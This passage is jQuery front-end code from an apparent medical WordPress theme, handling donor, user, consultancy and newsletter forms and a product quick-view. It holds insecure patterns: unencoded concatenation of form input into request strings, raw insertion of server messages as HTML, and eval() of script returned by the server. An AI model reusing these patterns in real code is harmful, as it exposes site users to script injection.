            var city = $(parent).find('select#city').val();
            var contact = $(parent).find('input#contact').val();
            var email = $(parent).find('input#email').val();
            var log = $(parent).find('div.msg');
            var data = 'name=' + name +
            '&group=' + group +
            '&country=' + country +
            '&city=' + city +
            '&contact=' + contact +
            '&email=' + email +
            '&action=registerDonorForm';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                if (res.status === true) {
                    $('.popup #pop-content').html('');
                    $("html").removeClass("popup-active");
                    $(".has-popup-content").removeClass("active");
                    $(".popup").fadeOut();
                    alert(res.msg);
                } else if (res.status === false) {
                    $(log).empty();
                    $(log).html(res.msg);
                    $(log).show();
                }
                setTimeout(function () {
                    $(log).fadeOut('slow').empty();
                }, 3000);
            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });


         $('form#regForm button#regUser').live('click', function (e) {
            var resArea = $('form#regForm').prev('div.log');
            $.ajax({
                type: 'POST',
                dataType: 'json',
                url: medicalist.ajaxurl,
                data: {
                    'action': 'registerUser',
                    'first_name': $('form#regForm #fname').val(),
                    'last_name': $('form#regForm #lname').val(),
                    'username': $('form#regForm #reg-user').val(),
                    'email': $('form#regForm #reg_email').val(),
                    'password': $('form#regForm #pass').val(),
                    'repass': $('form#regForm #repass').val(),
                    'security': $('form#regForm #ajax_reg_nonce').val()
                },
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                },
                success: function (data) {
                    $('div.preloader').fadeOut('slow');
                    $(resArea).empty();
                    $(resArea).html(data.message);
                    if (data.loggedin == true) {
                        document.location.href = data.url;
                    }
                    setTimeout(function () {
                        $(resArea).empty();
                    }, 4000);
                }
            });
            e.preventDefault();
        });

         $('#amoutn_button a').live('click', function () {
            $('#amoutn_button a').each(function () {
                $(this).removeClass('active');
            });
            $(this).addClass('active');
            $('textarea#amount_box').val($(this).html());
        });

         $('span#payment_type a').live('click', function () {
            var type = $(this).data('value');
            $('#payment_type a').each(function () {
                $(this).removeClass('active');
            });
            $(this).addClass('active');
            if (type == 'stripe') {
                $('div#strip_options').show();
            } else {
                $('div#strip_options').hide();
            }
        });





         function scrollTop() {
            $('.cash-popup-inner').scrollTop($('div.log').height())
        }



        $('form#consultancyForm button#consultancySubmit').live('click', function (e) {
            var parent = $(this).parents('form'),
            $this = $(this),
            medicalist_form_nonce = $(parent).find('input#medicalist_form_nonce').val(),
            name = $(parent).find('input#consultancy_name').val(),
            email = $(parent).find('input#consultancy_email').val(),
            subject = $(parent).find('input#consultancy_subject').val(),
            msg = $(parent).find('textarea#consultancy_msg').val(),
            log = $('form#consultancyForm').prev('div.log'),
            data = '&name=' + name +
            '&email=' + email +
            '&subject=' + subject +
            '&msg=' + msg +
            '&medicalist_form_nonce=' + medicalist_form_nonce +
            '&action=consultancyFormSubmit';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $($this).prop('disabled', true);
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('.consultaion-popup').addClass("class-scroll");
                $(log).empty();
                $($this).prop('disabled', false);
                if (res.status === true) {
                    $(log).html(res.msg).show();
                    $(parent).find('input#consultancy_name').val('');
                    $(parent).find('input#consultancy_email').val('');
                    $(parent).find('input#consultancy_subject').val('');
                    $(parent).find('textarea#consultancy_msg').val('');
                } else if (res.status === false) {

                    $(log).html(res.msg).show();

                }
                setTimeout(function () {
                    $('.consultaion-popup').removeClass("class-scroll");
                    $(log).empty().hide();

                }, 5000);
                $('div.preloader').fadeOut('slow');
            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
        $('#newsletter-form-submit').on('click', function () {
            var thiss = this;
            var medicalist_form_nonce = jQuery("#medicalist_form_nonce").val();
            var email = jQuery("#newsletter-email").val();
            var data = 'email=' + email + '&medicalist_form_nonce=' + medicalist_form_nonce + '&action=medicalist_newsletter_module';
            var button_id = '#' + $(this).attr('id');
            jQuery.ajax({
                type: "post",
                url: medicalist.ajaxurl,
                data: data,
                success: function (response) {

                    $(button_id).removeAttr('disabled');
                    $('#response-message').html(response);
                    $('#response-message').addClass('alert-pop');
                    setTimeout(function () {
                        $('#response-message').removeClass('alert-pop');
                        $('#response-message').empty();

                    }, 3000);
                }
            });
            return false;
        });
        /*
         *   consultancy popup form submit
         */
         $('ul.sub-menu').each(function () {
            var count = $('> li', this).length;
            if ($('> li', this).length > 7) {
                $(this).addClass('mirror');
            }
        });
         if ($(".header_style_6").length) {
            $('.theme-layout').addClass('extra_header6');
        }
        if ($(".with-img").length) {
            $('.extre_footer_class').addClass('extra-top-gap');
        }
        $('.popup2').click(function () {
            $('.pop5').css({
                'display': 'block'
            });
            $('.pop5-content').addClass('active');


        });

        $('.quickview').on('click', function () {
            if (jQuery('.popup10').length > 0) {
                $(".popup10").empty();
            }
            var parent = $(this).parent('.product_quick_view');
            var action = $(this).data('ajax');
            var data_atts = $(this).data('atts');

            var thiss = this;
            $.ajax({
                url: medicalist.ajaxurl,
                method: 'POST',
                dataType: 'json',
                data: 'action=' + action + '&data_atts=' + data_atts,
                success: function (res) {
                    $('body').append(res.output);
                    //$.getScript(res.custom_scripts);
                    eval(res.custom_scripts);

                },
            });
            return false;
        });

    });
});